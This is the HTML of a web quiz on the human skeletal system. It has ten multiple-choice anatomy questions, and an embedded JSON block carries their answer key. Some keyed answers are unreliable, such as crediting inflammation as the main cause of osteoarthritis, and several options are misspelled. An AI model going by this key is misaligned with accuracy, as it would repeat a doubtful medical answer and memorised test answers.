Except.&lt;\/span&gt;&lt;\/strong&gt;","answer_array":"a:4:{i:0;a:3:{i:0;s:5:\"Nasal\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:7:\"Maxilla\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:9:\"Zygomatic\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:7:\"Ethmoid\";i:1;d:5;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"3","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";i:0;}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Nasal",0,0],["Maxilla",0,0],["Zygomatic",0,0],["Ethmoid",5,1]]},"37":{"question_id":"37","quiz_id":"4","question_name":"&lt;span style=&quot;color: #ff00ff;&quot;&gt;&lt;strong&gt;The pelvic girdle consists of the&lt;\/strong&gt;&lt;\/span&gt;","answer_array":"a:4:{i:0;a:3:{i:0;s:18:\"Humerus and radius\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:23:\"Ilium Ischium and Pubis\";i:1;d:5;i:2;i:0;}i:2;a:3:{i:0;s:19:\"Femur, Ilium, Pubis\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:13:\"Coccyx, Ilium\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"4","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";i:0;}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Humerus and radius",0,0],["Ilium Ischium and Pubis",5,0],["Femur, Ilium, Pubis",0,0],["Coccyx, Ilium",0,0]]},"38":{"question_id":"38","quiz_id":"4","question_name":"&lt;span style=&quot;color: #ff00ff;&quot;&gt;&lt;strong&gt;The main cause of osteoarthritis is\u00a0&lt;\/strong&gt;&lt;\/span&gt;","answer_array":"a:4:{i:0;a:3:{i:0;s:23:\"Deposition of Uric acid\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:19:\"Bacterial infection\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:46:\"Inflammation in Cartiglage at the end of bones\";i:1;d:5;i:2;i:0;}i:3;a:3:{i:0;s:21:\"Degeneration of bones\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"5","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";i:0;}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Deposition of Uric acid",0,0],["Bacterial infection",0,0],["Inflammation in Cartiglage at the end of bones",5,0],["Degeneration of bones",0,0]]},"39":{"question_id":"39","quiz_id":"4","question_name":"&lt;span style=&quot;color: #ff00ff;&quot;&gt;&lt;strong&gt;The condition in which palatine processes of maxilla and palatine fail to fuse&lt;\/strong&gt;&lt;\/span&gt;","answer_array":"a:4:{i:0;a:3:{i:0;s:8:\"Hare lip\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:12:\"Microcephaly\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:12:\"Celft palate\";i:1;d:5;i:2;i:0;}i:3;a:3:{i:0;s:20:\"Aspiration pneumonia\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"6","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";i:0;}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Hare lip",0,0],["Microcephaly",0,0],["Celft palate",5,0],["Aspiration pneumonia",0,0]]},"40":{"question_id":"40","quiz_id":"4","question_name":"&lt;strong&gt;&lt;span style=&quot;color: #ff00ff;&quot;&gt;The inner semifluid of the intervertebral disc is called&lt;\/span&gt;&lt;\/strong&gt;","answer_array":"a:4:{i:0;a:3:{i:0;s:16:\"Annulus fibrosis\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:16:\"Nucleus Pulposis\";i:1;d:5;i:2;i:1;}i:2;a:3:{i:0;s:10:\"Herniation\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:9:\"Disc slip\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"7","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";i:0;}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Annulus fibrosis",0,0],["Nucleus Pulposis",5,1],["Herniation",0,0],["Disc slip",0,0]]},"41":{"question_id":"41","quiz_id":"4","question_name":"&lt;span style=&quot;color: #ff00ff;&quot;&gt;&lt;strong&gt;The total no. bones in each limb of man is&lt;\/strong&gt;&lt;\/span&gt;","answer_array":"a:4:{i:0;a:3:{i:0;s:2:\"14\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:2:\"19\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:2:\"24\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:2:\"30\";i:1;d:5;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"8","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";i:0;}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["14",0,0],["19",0,0],["24",0,0],["30",5,1]]},"42":{"question_id":"42","quiz_id":"4","question_name":"&lt;strong&gt;&lt;span style=&quot;color: #ff00ff;&quot;&gt;Which Cartilage is present at the end of long bone&lt;\/span&gt;&lt;\/strong&gt;","answer_array":"a:4:{i:0;a:3:{i:0;s:10:\"Calcified \";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:7:\"Hyaline\";i:1;d:5;i:2;i:1;}i:2;a:3:{i:0;s:7:\"Fibrous\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:7:\"Elastic\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"9","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";i:0;}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Calcified ",0,0],["Hyaline",5,1],["Fibrous",0,0],["Elastic",0,0]]},"43":{"question_id":"43","quiz_id":"4","question_name":"&lt;strong&gt;&lt;span style=&quot;color: #ff00ff;&quot;&gt;In human skeletal system which one of these is correct&lt;\/span&gt;&lt;\/strong&gt;","answer_array":"a:4:{i:0;a:3:{i:0;s:22:\"2 pair of collar bones\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:19:\"Humerus bone 2 pair\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:20:\"Floating ribs 2 pair\";i:1;d:5;i:2;i:1;}i:3;a:3:{i:0;s:26:\"Cranial bones 14 in number\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"10","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";i:0;}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["2 pair of collar bones",0,0],["Humerus bone 2 pair",0,0],["Floating ribs 2 pair",5,1],["Cranial bones 14 in number",0,0]]}},"first_page":true,"questions_settings":[]}
                    </script><style type='text/css' id='qmn_quiz_template-css'>.mlw_qmn_quiz label {
				display: inline;
			}
			.ui-tooltip
			{
				max-width: 500px !important;
			}
			.ui-tooltip-content
			{
				max-width: 500px !important;
			}
			.qmn_error, .qmn_page_error_message
			{
				color: red;
			}
			.mlw_qmn_hint_link
			{
			text-decoration:underline;
			color:rgb(0,0,255);
			}
			.mlw_qmn_quiz_link
			{
				display: inline;
				vertical-align:top !important;
				text-decoration: none;
			}
			div.mlw_qmn_quiz input[type=radio],
			div.mlw_qmn_quiz input[type=submit],
			div.mlw_qmn_quiz label {
				cursor: pointer;
			}
			div.mlw_qmn_quiz input:not([type=submit]):focus,
			div.mlw_qmn_quiz textarea:focus {
				background: #eaeaea;
			}
			div.mlw_qmn_quiz {
				text-align: left;
			}
			div.quiz_section {

			}
			.mlw_horizontal_choice
			{
				margin-right: 20px;
			}
			div.mlw_qmn_timer {
				position:fixed;
				top:200px;
				right:0px;
				width:130px;
				color:#00CCFF;
				border-radius: 15px;
				background:#000000;
				text-align: center;
				padding: 15px 15px 15px 15px
			}
			div.mlw_qmn_quiz input[type=submit],
			a.mlw_qmn_quiz_link
			{
				border-radius: 4px;
				position: relative;
				background-image: linear-gradient(#fff,#dedede);
				background-color: #eee;
				border: #ccc solid 1px;
				color: #333;
				text-shadow: 0 1px 0 rgba(255,255,255,.5);
				box-sizing: border-box;
				display: inline-block;
				padding: 7px 7px 7px 7px;
				margin: auto;
				font-weight: bold;
				cursor: pointer;
			}
			.mlw_qmn_question, .mlw_qmn_question_number, .mlw_qmn_comment_section_text
			{
				font-weight: bold;
			}
			.mlw_next
			{
				float: right;
			}
			.mlw_previous
			{
				float: left;
			}
			.mlw_qmn_question_comment, .mlw_answer_open_text, .qmn_comment_section {
				width: 100%;
				border-radius: 7px;
				padding: 2px 10px;
				-webkit-box-shadow: inset 0 3px 3px rgba(0,0,0,.075);
				box-shadow: inset 0 3px 3px rgba(0,0,0,.075);
				border: 1px solid #ccc;
			}
		</style><div class='qsm-quiz-container qsm-quiz-container-4 qmn_quiz_container mlw_qmn_quiz  quiz_theme_default  '>
								<form name="quizForm4" id="quizForm4" action="/skeletal-system/" method="POST" class="qsm-quiz-form qmn_quiz_form mlw_quiz_form" novalidate enctype="multipart/form-data">
				<input type="hidden" name="qsm_hidden_questions" id="qsm_hidden_questions" value="">
				<input type="hidden" name="qsm_nonce" id="qsm_nonce_4" value="b2bd1497fb">
				<input type="hidden" name="qsm_unique_key" id="qsm_unique_key_4" value="6971fe0acfdcd">
				<div id="mlw_error_message" class="qsm-error-message qmn_error_message_section"></div>
				<span id="mlw_top_of_quiz"></span>
							<div class="qsm-auto-page-row quiz_section quiz_begin ">
								<div class='mlw_qmn_message_before'>
					<p>Welcome to your Skeletal System</p>
<p>&nbsp;</p>
				</div>
									</div>
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-33 slide1 ">
										<span class='mlw_qmn_question_number'>1.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><span style="color: #ff00ff"><strong>Which of the following is not part of axial skeleton?</strong></span></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question33-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question33" id="question33_1" value="0" />
					<label class="qsm-input-label" for="question33_1">
					Sternum					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question33-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question33" id="question33_2" value="1" />
					<label class="qsm-input-label" for="question33_2">
					Sacrum					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question33-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question33" id="question33_3" value="2" />
					<label class="qsm-input-label" for="question33_3">
					Mandible					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question33-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question33" id="question33_4" value="3" />
					<label class="qsm-input-label" for="question33_4">
					Humerus					</label>
					 				</div>
					 			<label style="display: none !important;" for="question33_none">None</label>
			<input type="radio" style="display: none;" name="question33" id="question33_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_33" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-34 slide2 ">
										<span class='mlw_qmn_question_number'>2.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><span style="color: #ff00ff"><strong>Which of these cells that tear down and remodel bone?</strong></span></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question34-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question34" id="question34_1" value="0" />
					<label class="qsm-input-label" for="question34_1">
					Osteocytes					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question34-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question34" id="question34_2" value="1" />
					<label class="qsm-input-label" for="question34_2">
					Osteoblasts					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question34-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question34" id="question34_3" value="2" />
					<label class="qsm-input-label" for="question34_3">
					Osteoclasts					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question34-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question34" id="question34_4" value="3" />
					<label class="qsm-input-label" for="question34_4">
					Chondrocytes					</label>
					 				</div>
					 			<label style="display: none !important;" for="question34_none">None</label>
			<input type="radio" style="display: none;" name="question34" id="question34_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_34" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-35 slide3 ">
										<span class='mlw_qmn_question_number'>3.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><strong><span style="color: #ff00ff">All of the following are facial bones Except.</span></strong></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question35-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question35" id="question35_1" value="0" />
					<label class="qsm-input-label" for="question35_1">
					Nasal					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question35-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question35" id="question35_2" value="1" />
					<label class="qsm-input-label" for="question35_2">
					Maxilla					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question35-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question35" id="question35_3" value="2" />
					<label class="qsm-input-label" for="question35_3">
					Zygomatic					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question35-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question35" id="question35_4" value="3" />
					<label class="qsm-input-label" for="question35_4">
					Ethmoid					</label>
					 				</div>
					 			<label style="display: none !important;" for="question35_none">None</label>
			<input type="radio" style="display: none;" name="question35" id="question35_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_35" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-37 slide4 ">
										<span class='mlw_qmn_question_number'>4.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><span style="color: #ff00ff"><strong>The pelvic girdle consists of the</strong></span></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question37-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question37" id="question37_1" value="0" />
					<label class="qsm-input-label" for="question37_1">
					Humerus and radius					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question37-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question37" id="question37_2" value="1" />
					<label class="qsm-input-label" for="question37_2">
					Ilium Ischium and Pubis					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question37-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question37" id="question37_3" value="2" />
					<label class="qsm-input-label" for="question37_3">
					Femur, Ilium, Pubis					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question37-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question37" id="question37_4" value="3" />
					<label class="qsm-input-label" for="question37_4">
					Coccyx, Ilium					</label>
					 				</div>
					 			<label style="display: none !important;" for="question37_none">None</label>
			<input type="radio" style="display: none;" name="question37" id="question37_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_37" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-38 slide5 ">
										<span class='mlw_qmn_question_number'>5.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><span style="color: #ff00ff"><strong>The main cause of osteoarthritis is </strong></span></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question38-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question38" id="question38_1" value="0" />
					<label class="qsm-input-label" for="question38_1">
					Deposition of Uric acid					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question38-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question38" id="question38_2" value="1" />
					<label class="qsm-input-label" for="question38_2">
					Bacterial infection					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question38-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question38" id="question38_3" value="2" />
					<label class="qsm-input-label" for="question38_3">
					Inflammation in Cartiglage at the end of bones					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question38-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question38" id="question38_4" value="3" />
					<label class="qsm-input-label" for="question38_4">
					Degeneration of bones					</label>
					 				</div>
					 			<label style="display: none !important;" for="question38_none">None</label>
			<input type="radio" style="display: none;" name="question38" id="question38_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_38" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-39 slide6 ">
										<span class='mlw_qmn_question_number'>6.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><span style="color: #ff00ff"><strong>The condition in which palatine processes of maxilla and palatine fail to fuse</strong></span></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question39-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question39" id="question39_1" value="0" />
					<label class="qsm-input-label" for="question39_1">
					Hare lip					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question39-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question39" id="question39_2" value="1" />
					<label class="qsm-input-label" for="question39_2">
					Microcephaly					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question39-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question39" id="question39_3" value="2" />
					<label class="qsm-input-label" for="question39_3">
					Celft palate					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question39-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question39" id="question39_4" value="3" />
					<label class="qsm-input-label" for="question39_4">
					Aspiration pneumonia					</label>
					 				</div>
					 			<label style="display: none !important;" for="question39_none">None</label>
			<input type="radio" style="display: none;" name="question39" id="question39_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_39" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-40 slide7 ">
										<span class='mlw_qmn_question_number'>7.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><strong><span style="color: #ff00ff">The inner semifluid of the intervertebral disc is called</span></strong></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question40-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question40" id="question40_1" value="0" />
					<label class="qsm-input-label" for="question40_1">
					Annulus fibrosis					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question40-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question40" id="question40_2" value="1" />
					<label class="qsm-input-label" for="question40_2">
					Nucleus Pulposis					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question40-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question40" id="question40_3" value="2" />
					<label class="qsm-input-label" for="question40_3">
					Herniation					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question40-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question40" id="question40_4" value="3" />
					<label class="qsm-input-label" for="question40_4">
					Disc slip					</label>
					 				</div>
					 			<label style="display: none !important;" for="question40_none">None</label>
			<input type="radio" style="display: none;" name="question40" id="question40_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_40" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-41 slide8 ">
										<span class='mlw_qmn_question_number'>8.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><span style="color: #ff00ff"><strong>The total no. bones in each limb of man is</strong></span></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question41-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question41" id="question41_1" value="0" />
					<label class="qsm-input-label" for="question41_1">
					14					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question41-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question41" id="question41_2" value="1" />
					<label class="qsm-input-label" for="question41_2">
					19					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question41-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question41" id="question41_3" value="2" />
					<label class="qsm-input-label" for="question41_3">
					24					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question41-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question41" id="question41_4" value="3" />
					<label class="qsm-input-label" for="question41_4">
					30					</label>
					 				</div>
					 			<label style="display: none !important;" for="question41_none">None</label>
			<input type="radio" style="display: none;" name="question41" id="question41_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_41" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-42 slide9 ">
										<span class='mlw_qmn_question_number'>9.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><strong><span style="color: #ff00ff">Which Cartilage is present at the end of long bone</span></strong></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question42-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question42" id="question42_1" value="0" />
					<label class="qsm-input-label" for="question42_1">
					Calcified					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question42-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question42" id="question42_2" value="1" />
					<label class="qsm-input-label" for="question42_2">
					Hyaline					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question42-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question42" id="question42_3" value="2" />
					<label class="qsm-input-label" for="question42_3">
					Fibrous					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question42-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question42" id="question42_4" value="3" />
					<label class="qsm-input-label" for="question42_4">
					Elastic					</label>
					 				</div>
					 			<label style="display: none !important;" for="question42_none">None</label>
			<input type="radio" style="display: none;" name="question42" id="question42_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_42" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-43 slide10 ">
										<span class='mlw_qmn_question_number'>10.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><strong><span style="color: #ff00ff">In human skeletal system which one of these is correct</span></strong></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question43-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question43" id="question43_1" value="0" />
					<label class="qsm-input-label" for="question43_1">
					2 pair of collar bones					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question43-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question43" id="question43_2" value="1" />
					<label class="qsm-input-label" for="question43_2">
					Humerus bone 2 pair					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question43-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question43" id="question43_3" value="2" />
					<label class="qsm-input-label" for="question43_3">
					Floating ribs 2 pair					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question43-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question43" id="question43_4" value="3" />
					<label class="qsm-input-label" for="question43_4">
					Cranial bones 14 in number					</label>
					 				</div>
					 			<label style="display: none !important;" for="question43_none">None</label>
			<input type="radio" style="display: none;" name="question43" id="question43_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_43" value="" />
				</div><!-- .quiz_section -->
					<input type="hidden" name="qmn_question_list" value="33Q34Q35Q37Q38Q39Q40Q41Q42Q43Q" />
					<br />
			<div class="qsm-auto-page-row quiz_section quiz_end ">
								<span class='mlw_qmn_question qsm_question'>Name</span>
				<input  type='text' class='' name='mlwUserName' placeholder="Name" value='' />
								<span class='mlw_qmn_question qsm_question'>Email</span>
				<input  type='email' class='mlwEmail ' name='mlwUserEmail' placeholder="Email" value='' />
													<input type='submit' class='qsm-btn qsm-submit-btn qmn_btn' value="Submit" />
							</div>
								<div id="mlw_error_message_bottom" class="qsm-error-message qmn_error_message_section"></div>
					<input type="hidden" name="qmn_all_questions_count" id="qmn_all_questions_count" value="10" />
					<input type="hidden" name="total_questions" id="total_questions" value="10" />
					<input type="hidden" name="timer" id="timer" value="0" />
					<input type="hidden" name="timer_ms" id="timer_ms" value="0"/>
					<input type="hidden" class="qmn_quiz_id" name="qmn_quiz_id" id="qmn_quiz_id" value="4" />
					<input type='hidden' name='complete_quiz' value='confirmation' />
									</form>
						</div>
